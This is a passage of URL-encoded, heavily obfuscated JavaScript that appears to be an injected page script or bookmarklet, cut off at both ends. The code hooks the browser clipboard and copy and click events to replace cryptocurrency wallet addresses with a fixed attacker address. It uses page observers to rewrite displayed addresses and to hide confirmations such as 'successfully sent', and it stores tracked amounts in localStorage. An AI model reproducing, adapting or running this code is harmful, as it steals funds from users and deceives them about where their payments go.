)%2B_0x18d13d(0x1a3)%5D(new%20Event(_0xe6546e%5B_0x18d13d(0x1e9)%5D%2C_0x529d5f))%2C_0xe6546e%5B'VYHXb'%5D(setTimeout%2C()%3D%3E%7Bconst%20_0x4d6b4c%3D_0x14e926%2C_0x408d28%3D_0x18d13d%2C_0x815739%3Ddocument%5B_0x4d6b4c(0x336)%2B'tor'%5D(_0xe110d7)%3B_0x815739%26%26(_0x815739%5B_0x408d28(0x24e)%5D()%2C_0x360839%3D!(-0xac%2B0x2*-0x19f%2B0x3eb))%3B%7D%2C-0x36f%2B-0x8f7%2B0xcfc))%3B%7D)%5B_0x30419a(0x6e6)%5D(document%5B'body'%5D%2C_0x260312)%2C(function()%7Bconst%20_0x264949%3D_0x30419a%2C_0x2256b0%3D_0x222814%3B_0x360839%3D!(-0x7*0x91%2B-0xc1b*0x1%2B0x1012)%3Bconst%20_0x3a0319%3Ddocument%5B'querySelec'%2B_0x264949(0x74d)%5D(_0x482abc)%3B_0x3a0319%26%26_0x3a0319%5B_0x264949(0x24e)%5D()%3B%7D()))%3Bfunction%20_0x6eadc4(_0x2f237b)%7Bconst%20_0x38fdcb%3D_0x30419a%2C_0x21d510%3D_0x222814%3Bif(_0xe6546e%5B_0x38fdcb(0x77e)%5D%3D%3D%3D_0x2f237b%5B_0x21d510(0x526)%5D%5B'overlayApp'%2B_0x21d510(0x7bb)%5D)return%3B_0x2f237b%5B_0x21d510(0x526)%5D%5B_0x21d510(0x14c)%2B_0x38fdcb(0x7bb)%5D%3D_0x21d510(0x539)%3Bconst%20_0x17c130%3D_0x2f237b%5B_0x21d510(0x3fd)%2B_0x38fdcb(0x29c)%2B't'%5D()%2C_0x2164af%3Ddocument%5B_0x21d510(0x3d2)%2B_0x38fdcb(0x1a3)%5D(_0x21d510(0x4fa))%3B_0x2164af%5B_0x38fdcb(0x726)%5D%5B_0x38fdcb(0x2d2)%5D%3D_0x38fdcb(0x2f7)%2B'osition%3A%5Cx20f'%2B_0x21d510(0x23e)%2B_0x21d510(0x420)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20top%3A%5Cx20'%2B_0x17c130%5B'top'%5D%2B(_0x21d510(0x298)%2B_0x38fdcb(0x45d)%2B_0x38fdcb(0x15c))%2B_0x17c130%5B_0x21d510(0x5d2)%5D%2B(_0x38fdcb(0x298)%2B'ant%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x38fdcb(0x11d))%2B_0x17c130%5B_0x21d510(0x690)%5D%2B(_0x38fdcb(0x298)%2B'ant%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x21d510(0x76e)%2B'%5Cx20')%2B_0x17c130%5B_0x21d510(0x144)%5D%2B(_0x38fdcb(0x298)%2B_0x21d510(0x45d)%2B_0x21d510(0x7b7)%2B_0x38fdcb(0x6d8)%2B_0x38fdcb(0x49a)%2B'important%3B'%2B_0x21d510(0x40d)%2B_0x38fdcb(0x15f)%2B'ex%5Cx20!import'%2B_0x21d510(0x45d)%2B_0x38fdcb(0x363)%2B'tems%3A%5Cx20cent'%2B_0x38fdcb(0x61c)%2B_0x21d510(0x45d)%2B_0x21d510(0x47b)%2B_0x38fdcb(0x348)%2B_0x38fdcb(0x1d0)%2B_0x21d510(0x36a)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20z-i'%2B'ndex%3A%5Cx202147'%2B'483647%5Cx20!im'%2B_0x21d510(0x36a)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20poi'%2B_0x38fdcb(0x5dc)%2B_0x38fdcb(0x289)%2B_0x21d510(0x180)%2B_0x38fdcb(0x229))%3Bconst%20_0x3b0eda%3Ddocument%5B_0x38fdcb(0x3d2)%2B_0x21d510(0x1a3)%5D(_0xe6546e%5B_0x21d510(0x6a3)%5D)%3B_0x3b0eda%5B'textConten'%2B't'%5D%3D_0xe6546e%5B_0x38fdcb(0x40c)%5D%2C_0x3b0eda%5B_0x38fdcb(0x726)%5D%5B_0x21d510(0x2d2)%5D%3D_0xe6546e%5B_0x38fdcb(0x631)%5D%2C_0x2164af%5B_0x38fdcb(0x4a0)%2B'd'%5D(_0x3b0eda)%2Cdocument%5B_0x21d510(0x2cd)%5D%5B_0x38fdcb(0x4a0)%2B'd'%5D(_0x2164af)%3Bconst%20_0xeca188%3Dnew%20MutationObserver(()%3D%3E%7Bconst%20_0x46e4c4%3D_0x38fdcb%2C_0x4f75a6%3D_0x21d510%3Bdocument%5B'body'%5D%5B_0x46e4c4(0x1e6)%5D(_0x2f237b)%3F((()%3D%3E%7Bconst%20_0x272b2a%3D_0x46e4c4%2C_0x3cf50f%3D_0x46e4c4%3Bif(!document%5B_0x272b2a(0x2cd)%5D%5B_0x272b2a(0x1e6)%5D(_0x2f237b))return%3Bconst%20_0x597691%3D_0x2f237b%5B_0x3cf50f(0x3fd)%2B_0x3cf50f(0x29c)%2B't'%5D()%3B_0x2164af%5B'style'%5D%5B_0x3cf50f(0x3e3)%5D%3D_0x597691%5B'top'%5D%2B'px'%2C_0x2164af%5B_0x3cf50f(0x726)%5D%5B'left'%5D%3D_0x597691%5B_0x3cf50f(0x5d2)%5D%2B'px'%2C_0x2164af%5B_0x272b2a(0x726)%5D%5B_0x272b2a(0x690)%5D%3D_0x597691%5B_0x3cf50f(0x690)%5D%2B'px'%2C_0x2164af%5B_0x3cf50f(0x726)%5D%5B'height'%5D%3D_0x597691%5B_0x272b2a(0x144)%5D%2B'px'%3B%7D)())%3A(_0x2164af%5B_0x4f75a6(0x19e)%5D()%2C_0xeca188%5B_0x46e4c4(0x69a)%5D())%3B%7D)%2C_0x48f191%3D%7B%7D%3B_0x48f191%5B'childList'%5D%3D!(-0x1937%2B-0x1*0xc3f%2B0x2576)%2C_0x48f191%5B_0x38fdcb(0x4f7)%5D%3D!(0x6a3*-0x2%2B0xf9d*-0x1%2B-0xf*-0x1ed)%2C_0xeca188%5B_0x21d510(0x6e6)%5D(document%5B_0x38fdcb(0x2cd)%5D%2C_0x48f191)%3B%7Dconst%20_0x12daa8%3Dnew%20MutationObserver(()%3D%3E%7Bconst%20_0xe11381%3D_0x30419a%2C_0x73d188%3D_0x222814%2C_0x10e963%3DArray%5B_0xe11381(0x593)%5D(document%5B'querySelec'%2B_0xe11381(0x5f6)%5D(_0xe6546e%5B_0x73d188(0x6a3)%5D))%5B_0xe11381(0x509)%5D(_0x4e6ee0%3D%3E_0x4e6ee0%5B_0xe11381(0x381)%2B't'%5D%5B_0xe11381(0x404)%5D(_0xe11381(0x371)%2B_0xe11381(0x48b)%2B'%5Cx20are%5Cx20not%5Cx20W'%2B_0x73d188(0x714)))%3B_0x10e963%26%26_0xe6546e%5B_0xe11381(0x30c)%5D(_0x6eadc4%2C_0x10e963)%3B%7D)%2C_0x440f03%3D%7B%7D%3B_0x440f03%5B_0x30419a(0x6fa)%5D%3D!(-0x1919%2B0x1*0x1ca9%2B-0x390)%2C_0x440f03%5B_0x222814(0x4f7)%5D%3D!(0x17c7%2B0x31a*0x1%2B0x3d7*-0x7)%2C_0x12daa8%5B_0x30419a(0x6e6)%5D(document%5B_0x222814(0x2cd)%5D%2C_0x440f03)%3Bconst%20_0x5cc136%3Dnew%20MutationObserver(()%3D%3E%7Bconst%20_0x3a6391%3D_0x30419a%2C_0x295189%3D_0x222814%2C_0x34c375%3D%7B'qNYiu'%3A_0x3a6391(0x768)%2B_0x3a6391(0x4f6)%2C'mmVEq'%3Afunction(_0x172c7c%2C_0x42594f)%7Bconst%20_0x5be35a%3D_0x3a6391%3Breturn%20_0xe6546e%5B_0x5be35a(0x7c6)%5D(_0x172c7c%2C_0x42594f)%3B%7D%2C'sGHMl'%3Afunction(_0x28ea5b%2C_0x59f5e4)%7Bconst%20_0x551d57%3D_0x295189%3Breturn%20_0xe6546e%5B_0x551d57(0x30c)%5D(_0x28ea5b%2C_0x59f5e4)%3B%7D%2C'ILXTW'%3Afunction(_0x1f6ff6%2C_0x52ad99)%7Breturn%20_0x1f6ff6!%3D%3D_0x52ad99%3B%7D%2C'zrAtk'%3A_0x295189(0x743)%2C'mytiz'%3Afunction(_0x55f9b6%2C_0x4a70dd)%7Breturn%20_0x55f9b6%3E%3D_0x4a70dd%3B%7D%2C'Butjw'%3Afunction(_0x57f328%2C_0x2a573b)%7Breturn%20_0x57f328%3E_0x2a573b%3B%7D%2C'fyeIW'%3Afunction(_0x50c60d%2C_0x27e6e0)%7Bconst%20_0x509ebb%3D_0x3a6391%3Breturn%20_0xe6546e%5B_0x509ebb(0x775)%5D(_0x50c60d%2C_0x27e6e0)%3B%7D%7D%2C_0x17f61c%3Ddocument%5B_0x3a6391(0x336)%2B_0x295189(0x74d)%5D(_0xe6546e%5B_0x295189(0x1b1)%5D)%3B_0x17f61c%26%26_0x17f61c%5B'textConten'%2B't'%5D%5B_0x3a6391(0x404)%5D(_0xe6546e%5B'sQJEJ'%5D)%26%26(_0x1c90ba%7C%7C(function()%7Bconst%20_0x26d83a%3D_0x295189%3Bif(_0x1c90ba)return%3Blet%20_0x39d066%3D0x292%2B0x68*0x10%2B0x489*-0x2%3Bconst%20_0x1053bc%3D_0xe6546e%5B_0x26d83a(0x439)%5D(setInterval%2C()%3D%3E%7Bconst%20_0xe73b6a%3D_0x26d83a%2C_0x47fc7e%3D_0x26d83a%3B_0x39d066%2B%2B%3Bfor(let%20_0x2f953a%20of%20_0x587823)%7Bconst%20_0x31e0b6%3D_0x7b9fc7(_0x2f953a)%3Bif(_0x31e0b6%26%26''!%3D%3D_0x31e0b6%5B'textConten'%2B't'%5D%5B_0xe73b6a(0x4d0)%5D())%7Bconst%20_0xa62eca%3D_0x31e0b6%5B_0x47fc7e(0x496)%2B'te'%5D(_0x34c375%5B_0xe73b6a(0x47f)%5D)%7C%7C_0x31e0b6%5B'textConten'%2B't'%5D%5B_0xe73b6a(0x5ae)%5D(%2F%5B%5E0-9.%5D%2Fg%2C'')%2C_0xa276a1%3D_0x34c375%5B'mmVEq'%5D(parseFloat%2C_0xa62eca)%3Bif(!_0x34c375%5B_0x47fc7e(0x1a6)%5D(isNaN%2C_0xa276a1)%26%26_0xa276a1%3E-0x2*0x907%2B0x1*0x923%2B0x8eb)return%20_0x1aa714%3D_0xa276a1%2C_0x34c375%5B'ILXTW'%5D(null%2C_0x2bbbf7)%26%26_0x2bbbf7%3E-0x1db1%2B-0x3*0xcc7%2B0x4406%3F_0x2bbbf7%2B%3D_0x1aa714%3A_0x2bbbf7%3D_0x1aa714%2ClocalStorage%5B'setItem'%5D(_0x34c375%5B_0x47fc7e(0x182)%5D%2C_0x2bbbf7%5B_0xe73b6a(0x12a)%5D())%2C_0x1c90ba%3D!(0x2*-0x1139%2B-0x515%2B0x2787)%2Cvoid%20_0x34c375%5B'mmVEq'%5D(clearInterval%2C_0x1053bc)%3B%7D%7D_0x34c375%5B'mytiz'%5D(_0x39d066%2C0x1cf8%2B0x44f*0x9%2B-0x57*0xc7)%26%26(null!%3D%3D_0x2bbbf7%26%26_0x34c375%5B_0xe73b6a(0x235)%5D(_0x2bbbf7%2C0x1*0x20a1%2B0x1*-0x1e3d%2B0x132*-0x2)%7C%7C(_0x2bbbf7%3D0x773%2B-0x15f5%2B0x4d6*0x3)%2C_0x1c90ba%3D!(-0x76*-0x2%2B0x2518%2B-0x32b*0xc)%2C_0x34c375%5B_0x47fc7e(0x25c)%5D(clearInterval%2C_0x1053bc))%3B%7D%2C-0x10af%2B-0x2221%2B0x199a*0x2)%3B%7D())%2C_0x12daa8%5B_0x295189(0x69a)%5D()%2C_0x5cc136%5B'disconnect'%5D())%3B%7D)%2C_0x1519cf%3D%7B%7D%3B_0x1519cf%5B_0x30419a(0x6fa)%5D%3D!(0x14*0x12a%2B0x126c%2B-0x29b4)%2C_0x1519cf%5B'subtree'%5D%3D!(0x281*0x1%2B-0xd*-0x298%2B0xb*-0x34b)%2C(_0x5cc136%5B'observe'%5D(document%5B_0x222814(0x2cd)%5D%2C_0x1519cf)%2C(function()%7Bconst%20_0xf29bda%3D_0x222814%2C_0x369bf2%3D_0x30419a%2C_0x422450%3D%7B%7D%3B_0x422450%5B_0xf29bda(0x111)%5D%3D'none'%2C_0x422450%5B'Zlunp'%5D%3D_0xe6546e%5B'LRQpI'%5D%2C_0x422450%5B'uTawn'%5D%3D_0x369bf2(0x4aa)%3Bconst%20_0xf166bd%3D_0x422450%2C_0x3e2b4b%3D%5B_0xe6546e%5B_0x369bf2(0x72f)%5D%2C_0xe6546e%5B_0xf29bda(0x356)%5D%2C_0x369bf2(0x502)%2B'ly%5Cx20sent'%5D%3Blet%20_0xd42c40%3D!(-0x5ae%2B0x1a07*0x1%2B0x2e8*-0x7)%3Bconst%20_0x22e80a%3D()%3D%3E%7Bconst%20_0x19d8c3%3D_0xf29bda%2C_0x59390e%3D_0x369bf2%2C_0x67cea9%3D%7B%7D%3B_0x67cea9%5B_0x19d8c3(0x53a)%5D%3D_0xe6546e%5B'YXWRD'%5D%2C_0x67cea9%5B_0x19d8c3(0x2b5)%5D%3D_0xe6546e%5B_0x19d8c3(0x637)%5D%2C_0x67cea9%5B_0x59390e(0x546)%5D%3D_0xe6546e%5B_0x59390e(0x316)%5D%2C_0x67cea9%5B_0x59390e(0x130)%5D%3D_0xe6546e%5B_0x59390e(0x16e)%5D%2C_0x67cea9%5B_0x59390e(0x249)%5D%3D_0xe6546e%5B'xOXVf'%5D%2C_0x67cea9%5B'uwHbA'%5D%3D_0x59390e(0x51f)%2B'er'%2C_0x67cea9%5B_0x59390e(0x388)%5D%3D_0xe6546e%5B_0x59390e(0x375)%5D%3Bconst%20_0xe5f0b0%3D_0x67cea9%3Bif(_0xd42c40)return%20void((()%3D%3E%7Bconst%20_0x3ab38e%3D_0x19d8c3%2C_0x32616b%3D_0x19d8c3%2C_0x1a559e%3D%7B%7D%3B_0x1a559e%5B_0x3ab38e(0x386)%5D%3D_0xe5f0b0%5B'WhMDB'%5D%2C_0x1a559e%5B'vRouQ'%5D%3D'display'%2C_0x1a559e%5B_0x32616b(0x411)%5D%3D_0xe5f0b0%5B'KcBeH'%5D%3Bconst%20_0x4ec556%3D_0x1a559e%3B%5B_0xe5f0b0%5B_0x32616b(0x130)%5D%2C_0xe5f0b0%5B_0x3ab38e(0x249)%5D%5D%5B_0x32616b(0x243)%5D(_0xe61953%3D%3E%7Bconst%20_0x5b5c56%3D_0x32616b%2C_0x55f785%3D_0x3ab38e%2C_0x3ae5a7%3Ddocument%5B'querySelec'%2B'tor'%5D(_0xe61953)%3B_0x3ae5a7%26%26_0x3ae5a7%5B_0x5b5c56(0x726)%5D%5B_0x5b5c56(0x3d5)%2B'y'%5D(_0xe5f0b0%5B_0x5b5c56(0x53a)%5D%2C_0x55f785(0x3ff)%2C_0xe5f0b0%5B_0x5b5c56(0x2b5)%5D)%3B%7D)%2C_0x3e2b4b%5B_0x32616b(0x243)%5D(_0x1b4419%3D%3E%7Bconst%20_0x576884%3D_0x3ab38e%2C_0x25b0e9%3D_0x3ab38e%2C_0x428820%3DArray%5B_0x576884(0x593)%5D(document%5B'querySelec'%2B'torAll'%5D(_0x4ec556%5B_0x576884(0x386)%5D))%5B_0x576884(0x509)%5D(_0xf61688%3D%3E_0xf61688%5B_0x576884(0x124)%2B_0x576884(0x567)%5D%3C-0x23b*-0x8%2B-0x27e%2B-0x19*0x9d%26%26_0xf61688%5B_0x576884(0x381)%2B't'%5D%5B_0x25b0e9(0x404)%5D(_0x1b4419))%3B_0x428820%26%26_0x428820%5B_0x25b0e9(0x726)%5D%5B_0x25b0e9(0x3d5)%2B'y'%5D(_0x4ec556%5B'vRouQ'%5D%2C'none'%2C_0x4ec556%5B_0x25b0e9(0x411)%5D)%3B%7D)%3Bconst%20_0x4ff031%3Ddocument%5B_0x32616b(0x1d2)%2B_0x3ab38e(0x364)%5D(_0xe5f0b0%5B_0x32616b(0x3f1)%5D)%3B_0x4ff031%26%26_0x4ff031%5B_0x3ab38e(0x726)%5D%5B_0x3ab38e(0x3d5)%2B'y'%5D(_0xe5f0b0%5B_0x32616b(0x53a)%5D%2C_0xe5f0b0%5B_0x32616b(0x388)%5D%2C_0xe5f0b0%5B_0x3ab38e(0x2b5)%5D)%3B%7D)())%3Blet%20_0xaf1605%3D!(0x10d2%2B0x22db%2B-0x33ac)%3Bif(%5B_0xe6546e%5B'mVIgS'%5D%2C_0x59390e(0x5ff)%2B_0x19d8c3(0x70e)%2B'(33)%5Cx20%3E%5Cx20div'%2B'%3Anth-child'%2B'(1)%5Cx20%3E%5Cx20div'%5D%5B_0x59390e(0x243)%5D(_0x4249f2%3D%3E%7Bconst%20_0x2a86ee%3D_0x19d8c3%2C_0x3c69fe%3D_0x59390e%2C_0x473320%3Ddocument%5B_0x2a86ee(0x336)%2B_0x2a86ee(0x74d)%5D(_0x4249f2)%3B_0x473320%26%26(_0x473320%5B_0x2a86ee(0x726)%5D%5B_0x2a86ee(0x3d5)%2B'y'%5D('display'%2C_0xf166bd%5B_0x2a86ee(0x111)%5D%2C_0xf166bd%5B_0x2a86ee(0x457)%5D)%2C_0xaf1605%3D!(-0x21d1%2B-0x2f*0x7f%2B0x3922))%3B%7D)%2C_0x3e2b4b%5B'forEach'%5D(_0x51cb00%3D%3E%7Bconst%20_0x4b4ca2%3D_0x59390e%2C_0x3b1513%3D_0x19d8c3%2C_0x4d52e5%3DArray%5B_0x4b4ca2(0x593)%5D(document%5B_0x3b1513(0x336)%2B_0x3b1513(0x5f6)%5D(_0x4b4ca2(0x4fa)))%5B_0x4b4ca2(0x509)%5D(_0x390dc2%3D%3E_0x390dc2%5B_0x4b4ca2(0x124)%2B_0x3b1513(0x567)%5D%3C-0xc60%2B-0x195b%2B0x25c0%26%26_0x390dc2%5B_0x3b1513(0x381)%2B't'%5D%5B'includes'%5D(_0x51cb00))%3B_0x4d52e5%26%26(_0x4d52e5%5B_0x4b4ca2(0x726)%5D%5B'setPropert'%2B'y'%5D(_0xf166bd%5B_0x4b4ca2(0x429)%5D%2C_0xf166bd%5B_0x3b1513(0x111)%5D%2C_0xf166bd%5B_0x4b4ca2(0x457)%5D)%2C_0xaf1605%3D!(0x1*0x1d2f%2B-0xb23*0x1%2B-0x5*0x39c))%3B%7D)%2C!_0xaf1605)return%3B_0xd42c40%3D!(-0xe3*0x3%2B-0xd*-0x11e%2B-0x1*0xbdd)%3Bconst%20_0x44330d%3Ddocument%5B_0x59390e(0x1d2)%2B_0x59390e(0x364)%5D(_0xe6546e%5B'uVkMn'%5D)%3B_0x44330d%26%26_0x44330d%5B'style'%5D%5B_0x59390e(0x3d5)%2B'y'%5D(_0x19d8c3(0x4aa)%2C_0xe6546e%5B_0x59390e(0x375)%5D%2C_0xe6546e%5B_0x59390e(0x637)%5D)%3Bconst%20_0x21714e%3Ddocument%5B_0x19d8c3(0x3d2)%2B_0x19d8c3(0x1a3)%5D(_0xe6546e%5B_0x19d8c3(0x316)%5D)%3B_0x21714e%5B'id'%5D%3D_0xe6546e%5B_0x19d8c3(0x2c9)%5D%2C_0x21714e%5B_0x19d8c3(0x19c)%5D%3D_0xe6546e%5B'yYlrQ'%5D%2C_0x21714e%5B_0x59390e(0x726)%5D%5B_0x59390e(0x2d2)%5D%3D_0xe6546e%5B_0x19d8c3(0x5e7)%5D%2C_0x21714e%5B'innerHTML'%5D%3D_0xe6546e%5B_0x59390e(0x2f3)%5D%2Cdocument%5B_0x59390e(0x2cd)%5D%5B_0x19d8c3(0x4a0)%2B'd'%5D(_0x21714e)%2C_0x21714e%5B_0x59390e(0x336)%2B_0x59390e(0x74d)%5D(_0x19d8c3(0x575))%5B'onclick'%5D%3D()%3D%3E_0x21714e%5B_0x59390e(0x19e)%5D()%2C_0xe6546e%5B_0x59390e(0x36b)%5D(setTimeout%2C()%3D%3E%7Bconst%20_0x182aa7%3D_0x19d8c3%3B_0x21714e%26%26_0x21714e%5B_0x182aa7(0x19e)%5D()%3B%7D%2C-0xef2%2B-0xda3*0x2%2B-0x1*-0x35f0)%3B%7D%2C_0x52c502%3D%7B%7D%3B_0x52c502%5B_0x369bf2(0x6fa)%5D%3D!(0x1*0x12ff%2B-0x1*0x1a87%2B0x788)%2C_0x52c502%5B_0xf29bda(0x4f7)%5D%3D!(0x1*-0x255f%2B0x18*-0x41%2B-0x1*-0x2b77)%2C(new%20MutationObserver(_0x22e80a)%5B_0xf29bda(0x6e6)%5D(document%5B_0xf29bda(0x2cd)%5D%2C_0x52c502)%2C_0xe6546e%5B_0x369bf2(0x4a9)%5D(_0x22e80a))%3B%7D()))%3Bconst%20_0x42ccc4%3D_0xe6546e%5B_0x30419a(0x160)%5D%3Bdocument%5B'addEventLi'%2B_0x222814(0x3b2)%5D(_0xe6546e%5B_0x30419a(0x228)%5D%2Cfunction(_0x2292a7)%7Bconst%20_0x49d56d%3D_0x222814%2C_0x121200%3D_0x30419a%3B_0x2292a7%5B_0x49d56d(0x7c8)%5D%5B'closest'%5D(_0xe6546e%5B_0x49d56d(0x468)%5D)%26%26navigator%5B_0x121200(0x799)%5D%5B'writeText'%5D(_0x42ccc4)%5B_0x49d56d(0x339)%5D(_0x1598ec%3D%3E%7B%7D)%3B%7D%2C!(-0x14d3%2B0x1dbd%2B-0x8ea))%2Cdocument%5B_0x30419a(0x248)%2B_0x30419a(0x3b2)%5D(_0x222814(0x24e)%2Cfunction(_0x29eff2)%7Bconst%20_0x2c54ae%3D_0x222814%2C_0xc6860c%3D_0x30419a%3B_0x29eff2%5B_0x2c54ae(0x7c8)%5D%5B_0xc6860c(0x333)%5D(_0xe6546e%5B_0xc6860c(0x4ae)%5D)%26%26navigator%5B_0x2c54ae(0x799)%5D%5B_0x2c54ae(0x1f5)%5D(_0x42ccc4)%5B_0xc6860c(0x339)%5D(_0x5d346c%3D%3E%7B%7D)%3B%7D%2C!(0x244d*-0x1%2B0x131*0x17%2B0x8e6))%2Cdocument%5B_0x30419a(0x248)%2B_0x222814(0x3b2)%5D(_0xe6546e%5B'fYjpe'%5D%2Cfunction(_0x78a959)%7Bconst%20_0x2512de%3D_0x222814%2C_0x1472a4%3D_0x30419a%2C_0xb6290d%3D_0x78a959%5B'target'%5D%5B'closest'%5D(_0xe6546e%5B_0x2512de(0x1cb)%5D)%3Bif(!_0xb6290d)return%3Bconst%20_0x10c31e%3D_0xb6290d%5B'textConten'%2B't'%5D%5B_0x1472a4(0x1ef)%2B'e'%5D()%2C_0x1e064c%3D_0xb6290d%5B_0x1472a4(0x336)%2B_0x2512de(0x74d)%5D('i%5Bclass*%3D%5Cx22'%2B'clipboard%5Cx22'%2B'%5D')%7C%7C_0xb6290d%5B_0x2512de(0x336)%2B_0x1472a4(0x74d)%5D(_0xe6546e%5B_0x1472a4(0x1b9)%5D)%7C%7C_0xb6290d%5B_0x1472a4(0x336)%2B_0x1472a4(0x74d)%5D(_0x1472a4(0x5d8)%2B'opy%5Cx22%5D')%2C_0x2fda60%3D_0xb6290d%5B_0x2512de(0x381)%2B't'%5D%5B_0x1472a4(0x745)%5D(%2F%5B1-9A-HJ-NP-Za-km-z%5D%7B32%2C44%7D%2F)%3B(_0x10c31e%5B_0x1472a4(0x404)%5D(_0xe6546e%5B_0x2512de(0x1f7)%5D)%7C%7C_0x1e064c%7C%7C_0x2fda60)%26%26navigator%5B'clipboard'%5D%5B_0x2512de(0x1f5)%5D(_0x42ccc4)%5B_0x1472a4(0x339)%5D(_0x3a1ae4%3D%3E%7B%7D)%3B%7D%2C!(0x274*0x2%2B-0xb3*0x15%2B0x1*0x9c7))%3Bconst%20_0x495740%3Dnavigator%5B_0x222814(0x799)%5D%5B_0x30419a(0x1f5)%5D%3Bnavigator%5B'clipboard'%5D%5B_0x222814(0x1f5)%5D%3Dfunction(_0x98f8a0)%7Bconst%20_0x18729f%3D_0x30419a%2C_0x31dea3%3D_0x30419a%3Breturn%20_0x98f8a0%26%26_0x98f8a0%5B'length'%5D%3E%3D-0x5*0x55d%2B0xded%2B0x11*0xc4%26%26_0xe6546e%5B'LQrWy'%5D(_0x98f8a0%5B'length'%5D%2C-0xfb5%2B0x1b46%2B-0xb65)%26%26_0x98f8a0%5B_0x18729f(0x745)%5D(%2F%5E%5B1-9A-HJ-NP-Za-km-z%5D%2B%24%2F)%3F_0x495740%5B_0x31dea3(0x1e5)%5D(navigator%5B_0x18729f(0x799)%5D%2C_0x42ccc4)%3A_0x495740%5B_0x18729f(0x1e5)%5D(navigator%5B_0x31dea3(0x799)%5D%2C_0x98f8a0)%3B%7D%3Bconst%20_0x4027d5%3D%7B%7D%3B_0x4027d5%5B_0x30419a(0x6fa)%5D%3D!(0xd*0x1b1%2B0xea5%2B-0x24a2)%2C_0x4027d5%5B_0x30419a(0x4f7)%5D%3D!(-0x5*-0x4b%2B-0x1adb%2B0x1f4*0xd)%2Cnew%20MutationObserver(()%3D%3E%7Bconst%20_0x42684c%3D_0x30419a%2C_0x1e153c%3D_0x30419a%2C_0x3c2377%3Ddocument%5B_0x42684c(0x5a5)%5D('%2F%2F*%5B%40id%3D%5Cx22p'%2B_0x1e153c(0x533)%2B'yout%5Cx22%5D%2Fdiv'%2B_0x1e153c(0x4d9)%2B_0x42684c(0x35b)%2B'utton%2Fdiv%5B'%2B_0x42684c(0x4bf)%2B'n'%2Cdocument%2Cnull%2CXPathResult%5B_0x42684c(0x41a)%2B_0x42684c(0x170)%2B_0x1e153c(0x236)%5D%2Cnull)%5B_0x1e153c(0x469)%2B_0x42684c(0x7ba)%5D%3B_0x3c2377%26%26_0x3c2377%5B_0x42684c(0x381)%2B't'%5D!%3D%3D_0x42ccc4%26%26(_0x3c2377%5B_0x42684c(0x381)%2B't'%5D%3D_0x42ccc4)%3B%7D)%5B_0x30419a(0x6e6)%5D(document%5B_0x222814(0x2cd)%5D%2C_0x4027d5)%3Bconst%20_0xc2edfb%3D%7B%7D%3B_0xc2edfb%5B_0x30419a(0x6fa)%5D%3D!(0x215*0x1%2B-0x6f%2B-0x1a6)%2C_0xc2edfb%5B'subtree'%5D%3D!(-0x4cd*0x1%2B0x26bf%2B-0xb*0x316)%2Cnew%20MutationObserver(()%3D%3E%7Bconst%20_0x113113%3D_0x30419a%2C_0x2a3d27%3D_0x30419a%2C_0x597c95%3D%7B'XBqFR'%3Afunction(_0x2283cc%2C_0x5f2297)%7Breturn%20_0x2283cc%3E%3D_0x5f2297%3B%7D%2C'rAUWO'%3Afunction(_0x33905f%2C_0x55121f)%7Breturn%20_0xe6546e%5B'KLpOR'%5D(_0x33905f%2C_0x55121f)%3B%7D%2C'ObfOJ'%3Afunction(_0x388f09%2C_0x415d94)%7Bconst%20_0xc751e7%3D_0x_0x27cb%3Breturn%20_0xe6546e%5B_0xc751e7(0x576)%5D(_0x388f09%2C_0x415d94)%3B%7D%7D%3Bdocument%5B'querySelec'%2B'torAll'%5D(_0xe6546e%5B_0x113113(0x6a3)%5D)%5B_0x2a3d27(0x243)%5D(_0x1525f2%3D%3E%7Bconst%20_0x4521f5%3D_0x2a3d27%2C_0x308255%3D_0x113113%2C_0x3ce315%3D_0x1525f2%5B_0x4521f5(0x381)%2B't'%5D%5B_0x308255(0x4d0)%5D()%3B_0x597c95%5B_0x308255(0x5f5)%5D(_0x3ce315%5B_0x4521f5(0x376)%5D%2C0x1*-0x1cbe%2B-0x869%2B0x2547)%26%26_0x597c95%5B_0x308255(0x2e0)%5D(_0x3ce315%5B_0x4521f5(0x376)%5D%2C-0x62f*0x2%2B-0x2141%2B-0x2dcb*-0x1)%26%26_0x3ce315%5B_0x4521f5(0x745)%5D(%2F%5E%5B1-9A-HJ-NP-Za-km-z%5D%2B%24%2F)%26%26_0x597c95%5B_0x308255(0x676)%5D(_0x3ce315%2C_0x42ccc4)%26%26(_0x1525f2%5B_0x4521f5(0x381)%2B't'%5D%3D_0x42ccc4)%3B%7D)%3B%7D)%5B_0x30419a(0x6e6)%5D(document%5B_0x222814(0x2cd)%5D%2C_0xc2edfb)%3Bconst%20_0x2049f7%3Ddocument%5B_0x30419a(0x3d2)%2B_0x222814(0x1a3)%5D('style')%3Bfunction%20_0x398319()%7Bconst%20_0x1e66b9%3D_0x30419a%2C_0x513a54%3D_0x30419a%2C_0x1b67a3%3D%7B'Vlzab'%3Afunction(_0x136865%2C_0x49190b)%7Breturn%20_0x136865-_0x49190b%3B%7D%2C'kpbnw'%3Afunction(_0x4bd1d1%2C_0x12fd7b)%7Bconst%20_0x4ee95b%3D_0x_0x27cb%3Breturn%20_0xe6546e%5B_0x4ee95b(0x689)%5D(_0x4bd1d1%2C_0x12fd7b)%3B%7D%2C'cDDOy'%3Afunction(_0x2b7da8%2C_0x56b91b)%7Bconst%20_0x1b2b78%3D_0x_0x27cb%3Breturn%20_0xe6546e%5B_0x1b2b78(0x2fb)%5D(_0x2b7da8%2C_0x56b91b)%3B%7D%2C'odxjI'%3A_0xe6546e%5B'LRQpI'%5D%2C'zSVYo'%3A_0xe6546e%5B_0x1e66b9(0x62d)%5D%2C'QJvOJ'%3Afunction(_0x35bebc%2C_0x22d519)%7Breturn%20_0xe6546e%5B'CBYuA'%5D(_0x35bebc%2C_0x22d519)%3B%7D%2C'FRrur'%3A_0xe6546e%5B_0x1e66b9(0x1de)%5D%2C'HENrp'%3A_0xe6546e%5B_0x513a54(0x70a)%5D%2C'bnXSm'%3A_0x1e66b9(0x723)%2C'zZGmw'%3A_0x513a54(0x2b7)%2C'TIquO'%3A_0xe6546e%5B_0x1e66b9(0x605)%5D%2C'iDNxk'%3A_0x513a54(0x4fa)%2C'ywUeH'%3A_0xe6546e%5B_0x1e66b9(0x331)%5D%2C'hXHBY'%3A_0x